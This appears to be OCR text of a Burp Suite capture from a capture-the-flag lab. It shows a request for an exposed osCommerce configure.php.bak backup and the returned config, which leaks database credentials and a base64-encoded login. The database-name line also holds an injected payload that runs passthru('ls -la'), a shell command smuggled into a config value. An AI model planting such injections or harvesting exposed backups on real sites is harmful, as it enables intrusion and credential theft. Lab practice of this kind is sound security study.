 Request
Pretty Raw Hex \n
1 GET /catalog/install/includes/configure.php.bak HTTP/1.1
2 Host: 192.168.1.83
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: */*
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.1.83/
9
10
Search... 0 matches
Response
Pretty aw Hex Render \n
9 Content-Type: application/x-trash
10
11 <?php
12 define('HTTP_SERVER', 'http://funbox10/catalog');
13 define('HTTPS_SERVER', '://');
14 define('ENABLE_SSL', false);
15 define('HTTP_COOKIE_DOMAIN', 'funbox10');
16 define('HTTPS_COOKIE_DOMAIN', '');
17 define('HTTP_COOKIE_PATH', '/');
18 define('HTTPS_COOKIE_PATH', '/');
19 define('DIR_WS_HTTP_CATALOG', '/');
20 define('DIR_WS_HTTPS_CATALOG', '/');
21 define('DIR_WS_IMAGES', 'images/');
22 define('DIR_WS_ICONS', DIR_WS_IMAGES . 'icons/');
23 define('DIR_WS_INCLUDES', 'includes/');
24 define('DIR_WS_FUNCTIONS', DIR_WS_INCLUDES . 'functions/');
25 define('DIR_WS_CLASSES', DIR_WS_INCLUDES . 'classes/');
26 define('DIR_WS_MODULES', DIR_WS_INCLUDES . 'modules/');
27 define('DIR_WS_LANGUAGES', DIR_WS_INCLUDES . 'languages/');
28
29 define('DIR_WS_DOWNLOAD_PUBLIC', 'pub/');
30 define('DIR_FS_CATALOG', './');
31 define('DIR_FS_DOWNLOAD', DIR_FS_CATALOG . 'download/');
32 define('DIR_FS_DOWNLOAD_PUBLIC', DIR_FS_CATALOG . 'pub/');
33
34 define('DB_SERVER', 'localhost');
35 define('DB_SERVER_USERNAME', 'jack');
36 define('DB_SERVER_PASSWORD', 'yellow');
37 define('DB_DATABASE', 'c3VzYW46c2hhZG93_catalog');passthru('ls
-la');/*');
38 define('USE_PCONNECT', 'false');
39 define('STORE_SESSIONS', 'mysql');
40 ?>
41
Search... 0 matches